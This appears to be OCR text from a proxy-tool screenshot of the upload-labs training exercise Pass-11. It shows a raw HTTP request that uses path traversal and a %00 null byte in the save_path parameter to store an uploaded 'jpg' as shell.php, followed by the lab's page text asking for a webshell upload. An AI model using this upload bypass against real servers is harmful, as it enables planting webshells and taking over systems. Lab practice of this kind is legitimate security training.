 Raw 参数 头 Hex
POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: 81.70.195.159:8008
Content-Length: 329
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://81.70.195.159:8008
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI9kebhRMudjgqf4f
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://81.70.195.159:8008/Pass-11/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI;
JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F;
PHPSESSID=6facl4phfklb9kppr0e6u5t2a6
Connection: close
------WebKitFormBoundaryI9kebhRMudjgqf4f
Content-Disposition: form-data; name="upload_file"; filename="shell_get.jpg"
Content-Type: image/jpeg
Raw 头 Hex HTML Render
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传